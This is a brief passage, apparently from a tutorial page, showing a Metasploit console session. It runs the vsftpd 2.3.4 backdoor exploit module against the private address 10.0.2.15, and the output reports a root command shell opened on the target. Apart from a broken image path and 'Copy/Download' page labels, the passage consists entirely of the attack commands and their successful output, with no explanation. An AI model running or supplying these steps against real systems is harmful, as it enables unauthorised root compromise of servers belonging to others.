 msf
Copy
Download
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.15
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened